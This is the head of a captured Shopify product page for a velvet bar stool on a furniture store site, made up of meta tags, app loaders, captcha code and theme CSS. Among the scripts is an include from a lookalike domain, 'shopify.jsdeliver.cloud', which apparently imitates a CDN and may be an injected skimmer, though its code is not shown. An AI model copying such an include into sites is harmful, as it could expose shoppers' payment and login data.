

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/products/lp-adorn-performance-velvet-bar-stool
body_size: 55954
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/products/lp-adorn-performance-velvet-bar-stool">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Adorn Performance Velvet Bar Stool
 &ndash; EMFURN</title>

    
      <meta name="description" content="Revitalize dining room or kitchen decor with the Adorn Performance Velvet Counter Stool. Classic button tufting along the stool&#39;s exterior and graceful sweeping lines blend seamlessly into the lush comfort of this counter stool. Covered with soft stain-resistant performance velvet, this upholstered counter stool offers">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/products/lp-adorn-performance-velvet-bar-stool">
<meta property="og:title" content="Adorn Performance Velvet Bar Stool">
<meta property="og:type" content="product">
<meta property="og:description" content="Revitalize dining room or kitchen decor with the Adorn Performance Velvet Counter Stool. Classic button tufting along the stool&#39;s exterior and graceful sweeping lines blend seamlessly into the lush comfort of this counter stool. Covered with soft stain-resistant performance velvet, this upholstered counter stool offers"><meta property="og:image" content="http://emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="363.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Adorn Performance Velvet Bar Stool">
<meta name="twitter:description" content="Revitalize dining room or kitchen decor with the Adorn Performance Velvet Counter Stool. Classic button tufting along the stool&#39;s exterior and graceful sweeping lines blend seamlessly into the lush comfort of this counter stool. Covered with soft stain-resistant performance velvet, this upholstered counter stool offers">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/lp-adorn-performance-velvet-bar-stool">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/lp-adorn-performance-velvet-bar-stool">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/lp-adorn-performance-velvet-bar-stool">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/lp-adorn-performance-velvet-bar-stool">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/lp-adorn-performance-velvet-bar-stool">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/pt/products/lp-adorn-performance-velvet-bar-stool.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_w9TziuSg.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DqdH0sUx.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKpjlGjl.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"pay-button":["modules/v2/client.pay-button_BSLWe4kQ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-button":["modules/v2/client.shop-button_BMpvsI5U.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CGT14yHB.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BHD6Zfbx.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_REzCsYYD.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dq28WqI9.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CgiX-6Cv.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Caijx2Oo.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_l7EosSa7.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_ChQe4jtU.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login":["modules/v2/client.shop-login_RmBPJEbI.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DAsJ2v4s.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ABFUqxZz.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"fcff69f8-8ec3-48e8-8e79-3da1a9f65c54-1769056601","pageurl":"emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool","u":"8f568d95896e","p":"product","rtyp":"product","rid":9425964335401};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4031"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
